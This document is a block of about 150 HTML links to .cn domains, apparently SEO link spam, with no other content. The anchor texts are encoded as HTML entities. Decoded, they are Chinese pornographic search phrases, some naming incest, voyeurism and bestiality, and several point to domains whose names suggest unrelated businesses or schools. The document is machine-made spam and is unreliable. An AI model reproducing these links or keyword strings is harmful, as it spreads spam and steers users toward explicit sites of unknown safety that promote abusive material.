<a href="http://pump123.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;50&#x8DEF;</a>|
<a href="http://xshjue.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://bpqz.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://ylxbz.cn" target="_blank">.&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zgzjfc.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://rongfeng-autosys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999&#x5728;&#x7EBF;</a>|
<a href="http://blll.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hanfurn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x73B0;</a>|
<a href="http://dgblt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hellomac.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mystuffs.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinguangzz.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x8273;&#x6BCD;&#x5728;&#x7EBF;</a>|
<a href="http://hanfurn.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://stopex.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x70ED;&#x64AD;</a>|
<a href="http://xyygyy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://junyu119.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://kingbb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://huayuchaichu.cn" target="_blank">91&#x719F;&#x5973;&#x4E28;&#x4E30;&#x6EE1;&#x719F;&#x5973;</a>|
<a href="http://lizhengtang.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weixinpo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://xiagurenjia.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://ivova.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;c&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lngjr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jtlaw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://0512card.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://bameinv.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://maxiaolong.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x7F8E;&#x4E3D;&#x7684;&#x90BB;&#x5C45;</a>|
<a href="http://foxwz.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x4E3D;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xgzw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rdhouse.cn" target="_blank">.&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bqzxj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://proofredit.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;hd&#x4E45;&#x4E45;</a>|
<a href="http://wjqcx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ciccedu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;</a>|
<a href="http://wanzhexue.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://ddcy.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x5F00;&#x5FC3;</a>|
<a href="http://zzlxp8.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://miande.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oushicn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://lianhuayuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x59B2;&#x5DF1;</a>|
<a href="http://eko3d.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://gn5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://ahylsy.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jin-kai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://geshunbangong.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://qiefen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanzhoudaikuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lalaying.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://waicu.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;91</a>|
<a href="http://dgblt.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://purstudio.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://ylcbh.cn" target="_blank">&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://qifen1.org.cn" target="_blank">wwwcom&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://xkjj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://dixr.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jkxhf.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://loelx.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://northland.ac.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://jiacc.cn" target="_blank">&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;v&#x4E9A;&#x6D32;</a>|
<a href="http://qdvv.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yvcloud.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://im682.cn" target="_blank">&#x8FC7;&#x6E21;&#x6027;&#x517B;&#x8001;&#x91D1;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;?&#x4EBA;&#x4EBA;&#x90FD;&#x6709;&#x5417;</a>|
<a href="http://tp-sys.com.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hfffh.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66; &#x6821;&#x56ED;&#x6625;&#x8272;</a>|
<a href="http://nrdc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnau.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://um01.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;a</a>|
<a href="http://gopiaopiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mzdjc.com.cn" target="_blank">3aaaa&#x6BDB;&#x7247;</a>|
<a href="http://solarcircle.cn" target="_blank">99&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;a</a>|
<a href="http://anshili.cn" target="_blank">&#x6027;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://yesji.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://pouben.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://021-web.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://ms.cq.cn" target="_blank">91&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chahl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://ratotalfd.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://famarkets.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zheiqie.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5F71;&#x9662;</a>|
<a href="http://ljjcedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://nxyp.com.cn" target="_blank">&#x5C11;&#x5987;&#x592A;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sundazhuang.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiexixi.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jin-kai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://microwavelink.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;av&#x7535;&#x5F71;</a>|
<a href="http://bxdlrfy.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://0ing.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://miaoertang.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bcvb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://airport56.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rsdxy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://likejiujisong.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://87bp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://wbv.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slmi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://btmit.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szpengjing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://luwenkeji.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://jinyangdaiyun.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://holleygrid.cn" target="_blank">&#x65E5;&#x97E9;&#x7684;av</a>|
<a href="http://z703.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://wainu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ypddc.cn" target="_blank">&#x56FD;&#x4EA7;mv&#x548C;&#x65E5;&#x97E9;mv&#x5236;&#x4F5C;&#x7279;&#x70B9;&#x5BF9;&#x6BD4;</a>|
<a href="http://orientalred.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luolisi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ctght.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fenka.com.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zg51.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E45;&#x4E45;av</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qsnyou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wuxifs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yunlu88.cn" target="_blank">&#x7A46;&#x6842;&#x82F1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://0535haiyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x871C;&#x81C0;</a>|
<a href="http://ywlb.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://liumingchen.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxhengda.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kcia.cn" target="_blank">&#x5728;&#x7EBF; &#x7EFC;&#x5408; &#x65E5;&#x97E9;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x5740;</a>|
<a href="http://huwaiguanggao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://taomeishan.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://xdybg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://xunfanwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengyauncaoping.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://xehy.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x7CBE;&#x54C1; &#x6FC0;&#x60C5; &#x5077;&#x62CD;</a>|
<a href="http://hntsmm.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://557788.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jgwp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://petite.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99kpkp.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://zyep.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://game102.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://yuqbywj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://xiaobaibai.cn" target="_blank">&#x65B0;&#x72FC;&#x7A9D;&#x8272;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pinpaineiyi166.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://wxsksz.cn" target="_blank">&#x8BF1;&#x8E81;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wufree.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;</a>|
<a href="http://mcafeeonline.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x4E00;</a>|
<a href="http://sohuedu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yiwangyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dabaiwk.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://jiudian98.com.cn" target="_blank">&#x9ED1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://right-edu.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://sanjiaomeiqiu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdjcwx.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://fqdy.com.cn" target="_blank">91&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sctfshebei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://qyreshuiqi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunpx.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6027;&#x8272;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://neoomaging.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sapphiregirls.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qykxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;777&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;hd</a>|
<a href="http://barbertool.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://chahl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://luxuryreplica.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;a&#x7CBE;&#x54C1;</a>|
<a href="http://penight.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://cintek.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wxkipor.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x7EFC;&#x5408;</a>|
<a href="http://88keji.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e2601.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://qysm.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://gjbb.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
